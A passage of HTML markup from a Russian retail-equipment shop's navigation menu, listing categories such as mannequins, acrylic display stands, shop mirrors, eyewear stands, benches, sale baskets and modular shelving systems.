												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/krepleniya_global/" class="menuLink">Крепления Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/stoyki_global/" class="menuLink">Стойки Global<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/master_primo/" class="menuLink">
												<span class="link-title">Система Primo</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/aksessuary_primo/" class="menuLink">Аксессуары Primo<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/krepleniya_primo/" class="menuLink">Крепления Primo<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
